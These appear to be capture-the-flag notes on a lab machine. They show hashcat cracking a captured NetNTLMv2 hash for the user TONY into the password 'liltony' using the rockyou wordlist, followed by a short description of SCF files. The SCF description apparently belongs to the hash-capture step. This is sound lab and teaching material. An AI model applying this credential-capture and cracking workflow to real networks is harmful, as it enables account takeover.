 TONY::DRIVER:e0198ee8323bdccc:66bd3c8542ce9bfe8ca93e0c520151ef:010100000000000080f8bbf615ceda016b0fbe823671e5ab0000000002000800440043005500310001001e0057004
9004e002d004c004b004600310041005500360031005a005a004b0004003400570049004e002d004c004b004600310041005500360031005a005a004b002e0044004300550031002e004c004f004
30041004c000300140044004300550031002e004c004f00430041004c000500140044004300550031002e004c004f00430041004c000700080080f8bbf615ceda0106000400020000000800300030
00000000000000000000000000200000e8ea2ba6f4b7e3e2c800206ea38f141d492acd6a401f0840fb123ee037d6863d0a00100000000000000000000000000000000000090020006300690066007
3002f00310030002e00310030002e00310034002e003100300000000000000000000000000000:liltony
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
Hash.Target......: TONY::DRIVER:e0198ee8323bdccc:66bd3c8542ce9bfe8ca93...000000
Time.Started.....: Thu Jul  4 13:32:02 2024 (0 secs)
Time.Estimated...: Thu Jul  4 13:32:02 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:    76254 H/s (1.13ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 32768/14344384 (0.23%)
Rejected.........: 0/32768 (0.00%)
Restore.Point....: 30720/14344384 (0.21%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: zombies -> dyesebel
Started: Thu Jul  4 13:31:11 2024
Stopped: Thu Jul  4 13:32:04 2024
Purpose
Automation: SCF files are used to automate repetitive tasks by scripting a series of commands
without manual intervention.
Configuration: They can configure system settings or environment variables.
Execution: Launch applications or scripts automatically.
Command Sequences: Contains a series of shell commands, similar to batch files (.BAT)